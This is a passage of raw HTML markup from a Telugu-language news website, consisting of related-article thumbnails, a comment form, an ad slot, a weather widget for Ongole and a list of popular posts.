<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2366-iec-2022-upi-e0b0b8e0b18de0b09fe0b0bee0b095e0b18de0b0a8e0b181-e0b0aae0b18de0b0b0e0b0aae0b082e0b09ae0b180e0b095e0b0b0e0b0bfe0b082.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/iec-2022-upi-%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%A8%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%E0%B1%80%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82/">IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">2 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్" href="/%E0%B0%85%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2357-e0b085e0b0aae0b18de0b0b0e0b186e0b082e0b09fe0b0bfe0b0b8e0b18de0b0b2e0b095e0b181-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/%E0%B0%85%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%B8%E0%B1%8D%E0%B0%B2%E0%B0%95%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5/">అప్రెంటిస్‌లకు ప్రభుత్వం నేరుగా బదిలీ స్టైపెండ్ చెల్లింపు: ప్రధాన్</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/">ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                    <div class="related-item">
                      <a aria-label="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                      <h3 class="post-title"><a href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/">AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది</a></h3>
                      <div class="post-meta clearfix">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="comments" class="comments-area">
                  <div id="add-comment-block" class="container-wrapper">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                      <form action="https://bshnews.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p>
                        <p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required=""></p>
                        <p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required=""></p>
                        <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2487" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
                <div class="stream-item stream-item-below-post-comments">
                  <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
              </div>
            </div>
            <div id="check-also-box" class="container-wrapper check-also-right">
              <div class="widget-title the-global-title">
                <div class="the-subtitle">
                  Check Also
                </div>
<a href="#" id="check-also-close" class="remove"><span class="screen-reader-text">Close</span></a>
              </div>
              <div class="widget posts-list-big-first has-first-big-post">
                <ul class="posts-list-items">
                  <li class="widget-single-post-item widget-post-list">
                    <div class="post-widget-thumbnail">
                      <a aria-label="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">వ్యాపారం</span></span>
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
<img width="390" height="220" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?resize=390%2C220&ssl=1 390w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2334-astrazeneca-e0b09ce0b0ace0b18d-e0b085e0b0a8e0b0bfe0b0b6e0b18de0b09ae0b0bfe0b0a4e0b0bf-oxford-biomedica-e0b086e0b0a6e0b0bee0b0afe0b0bee0b0a8.jpg?zoom=2&resize=390%2C220&ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px"></a>
                    </div>
                    <div class="post-widget-body">
                      <a class="post-title the-subtitle" href="/astrazeneca-%E0%B0%9C%E0%B0%AC%E0%B1%8D-%E0%B0%85%E0%B0%A8%E0%B0%BF%E0%B0%B6%E0%B1%8D%E0%B0%9A%E0%B0%BF%E0%B0%A4%E0%B0%BF-oxford-biomedica-%E0%B0%86%E0%B0%A6%E0%B0%BE%E0%B0%AF%E0%B0%BE%E0%B0%A8/">AstraZeneca జబ్ అనిశ్చితి Oxford BioMedica ఆదాయాన్ని దెబ్బతీస్తుంది</a>
                      <div class="post-meta">
                        <span class="date meta-item tie-icon">3 days ago</span>
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
            <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
              <div class="theiaStickySidebar">
                <div id="social-statistics-1" class="container-wrapper widget social-statistics-widget">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Follow Us<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
                  <ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
                    <span class="theme-notice">Go to the Arqam options page to set your social accounts.</span>
                  </ul>
                  <div class="clearfix"></div>
                </div>
                <div id="tie-weather-widget-1" class="widget tie-weather-widget">
                  <div class="widget-title the-global-title">
                    <div class="the-subtitle">
                      Weather<span class="widget-title-icon tie-icon"></span>
                    </div>
                  </div>
<span class="tie-weather-user-location has-title" data-options="{'location':'India','units':'F','forecast_days':'5','custom_name':'Ongole','animated':'true'}"><span class="tie-icon-gps"></span></span>
                  <div id="tie-weather-india" class="weather-wrap is-animated">
                    <div class="weather-icon-and-city">
                      <div class="weather-icon">
                        <div class="icon-cloud"></div>
                        <div class="icon-cloud-behind"></div>
                        <div class="icon-basecloud-bg"></div>
                        <div class="icon-sun-animi"></div>
                      </div>
                      <div class="weather-name the-subtitle">
                        Ongole
                      </div>
                      <div class="weather-desc">
                        Scattered Clouds
                      </div>
                    </div>
                    <div class="weather-todays-stats">
                      <div class="weather-current-temp">
                        35 <sup>℉</sup>
                      </div>
                      <div class="weather-more-todays-stats">
                        <div class="weather_highlow">
                          <span aria-hidden="true" class="tie-icon-thermometer-half"></span> 41º - 32º
                        </div>
                        <div class="weather_humidty">
                          <span aria-hidden="true" class="tie-icon-raindrop"></span> <span class="screen-reader-text"></span> 97%
                        </div>
                        <div class="weather_wind">
                          <span aria-hidden="true" class="tie-icon-wind"></span> <span class="screen-reader-text"></span> 4.52 mph
                        </div>
                      </div>
                    </div>
                    <div class="weather-forecast small-weather-icons weather_days_5">
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          41<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Sun
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          45<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Mon
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          44<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Tue
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          45<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Wed
                        </div>
                      </div>
                      <div class="weather-forecast-day">
                        <div class="weather-icon">
                          <div class="basecloud"></div>
                          <div class="icon-basecloud-bg"></div>
                          <div class="animi-icons-wrap">
                            <div class="icon-rainy-animi"></div>
                            <div class="icon-rainy-animi-2"></div>
                            <div class="icon-rainy-animi-4"></div>
                            <div class="icon-rainy-animi-5"></div>
                          </div>
                          <div class="icon-sun-animi"></div>
                        </div>
                        <div class="weather-forecast-day-temp">
                          51<sup>℉</sup>
                        </div>
                        <div class="weather-forecast-day-abbr">
                          Thu
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="clearfix"></div>
                </div>
                <div class="container-wrapper tabs-container-wrapper tabs-container-4">
                  <div class="widget tabs-widget">
                    <div class="widget-container">
                      <div class="tabs-widget">
                        <div class="tabs-wrapper">
                          <ul class="tabs">
                            <li>
                              <a href="#widget_tabs-1-popular">Popular</a>
                            </li>
                            <li>
                              <a href="#widget_tabs-1-recent">Recent</a>
                            </li>
                            <li>
                              <a href="#widget_tabs-1-comments">Comments</a>
                            </li>
                          </ul>
                          <div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
                            <ul class="tab-content-elements">
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="సమీక్ష: BenQ X3000i ప్రొజెక్టర్" href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="సమీక్ష: BenQ X3000i ప్రొజెక్టర్" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/1631-e0b0b8e0b0aee0b180e0b095e0b18de0b0b7-benq-x3000i-e0b0aae0b18de0b0b0e0b18ae0b09ce0b186e0b095e0b18de0b09fe0b0b0e0b18d.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%B8%E0%B0%AE%E0%B1%80%E0%B0%95%E0%B1%8D%E0%B0%B7-benq-x3000i-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B1%8A%E0%B0%9C%E0%B1%86%E0%B0%95%E0%B1%8D%E0%B0%9F%E0%B0%B0%E0%B1%8D/">సమీక్ష: BenQ X3000i ప్రొజెక్టర్</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">2 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list is-trending tie-standard">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="పలక కళకళ" href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/markapuram-e1649056645882.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AA%E0%B0%B2%E0%B0%95-%E0%B0%95%E0%B0%B3%E0%B0%95%E0%B0%B3/">పలక కళకళ</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-body no-small-thumbs">
                                  <a class="post-title the-subtitle" href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%95%E0%B1%8D%E0%B0%AF%E0%B1%81%E0%B0%AE%E0%B1%81%E0%B0%B2%E0%B1%87%E0%B0%9F/">భారతదేశం యొక్క క్యుములేటివ్ COVID-19 టీకా కవరేజ్ 184.66 కోట్లు మించిపోయింది</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list tie-standard">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!" href="/%E0%B0%A8%E0%B0%AF%E0%B0%A8%E0%B0%A4%E0%B0%BE%E0%B0%B0-%E0%B0%A4%E0%B0%A8-%E0%B0%AD%E0%B0%BE%E0%B0%97%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8B-%E0%B0%95%E0%B0%B2/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/03/1253-e0b0a8e0b0afe0b0a8e0b0a4e0b0bee0b0b0-e0b0a4e0b0a8-e0b0ade0b0bee0b097e0b0b8e0b18de0b0b5e0b0bee0b0aee0b0bfe0b0a4e0b18b-e0b095e0b0b2.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!" loading="lazy"></a>
                                </div>
                                <div class="post-widget-body">
                                  <a class="post-title the-subtitle" href="/%E0%B0%A8%E0%B0%AF%E0%B0%A8%E0%B0%A4%E0%B0%BE%E0%B0%B0-%E0%B0%A4%E0%B0%A8-%E0%B0%AD%E0%B0%BE%E0%B0%97%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF%E0%B0%A4%E0%B1%8B-%E0%B0%95%E0%B0%B2/">నయనతార తన భాగస్వామితో కలిసి తన సొంత బ్యూటీ బ్రాండ్ యొక్క కొత్త మైలురాయిని జరుపుకుంది!</a>
                                  <div class="post-meta">
                                    <span class="date meta-item tie-icon">3 weeks ago</span>
                                    <div class="post-rating image-stars">
                                      <div class="stars-rating-bg"></div>
                                      <div class="stars-rating-active" data-rate-val="%" data-lazy-percent="1">
                                        <div class="stars-rating-active-inner"></div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                              <li class="widget-single-post-item widget-post-list">
                                <div class="post-widget-thumbnail">
                                  <a aria-label="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" href="/%E0%B0%88%E0%B0%B5%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%AF%E0%B0%BE%E0%B0%9F%E0%B0%B0%E0%B1%80-%E0%B0%AA%E0%B1%87%E0%B0%B2%E0%B1%81%E0%B0%A1%E0%B1%81-%E0%B0%A8%E0%B0%BF%E0%B0%9C%E0%B0%BE%E0%B0%AE/" class="post-thumb">
                                  <div class="post-thumb-overlay-wrap">
                                    <div class="post-thumb-overlay">
                                      <span class="tie-icon tie-media-icon"></span>
                                    </div>
                                  </div>
<img width="220" height="150" src="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=220%2C150&ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="ఈవీ బ్యాటరీ పేలుడు నిజామాబాద్‌లో ప్రాణాపాయం, ఇద్దరికి గాయాలు" loading="lazy" srcset="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?resize=220%2C150&ssl=1 220w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=2&resize=220%2C150&ssl=1 440w, https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2347-e0b088e0b0b5e0b180-e0b0ace0b18de0b0afe0b0bee0b09fe0b0b0e0b180-e0b0aae0b187e0b0b2e0b181e0b0a1e0b181-e0b0a8e0b0bfe0b09ce0b0bee0b0ae.jpg?zoom=3&resize=220%2C150&ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px"></a>
                                </div>
                                <div class="post-widget-body">
